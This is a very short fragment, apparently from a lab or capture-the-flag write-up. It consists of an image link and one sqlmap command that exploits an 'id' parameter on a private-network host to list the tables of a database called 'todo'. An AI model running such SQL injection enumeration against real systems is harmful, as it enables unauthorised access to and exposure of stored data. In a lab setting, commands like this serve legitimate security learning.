 sqlmap -u "http://192.168.32.1/?id=1" -D todo --tables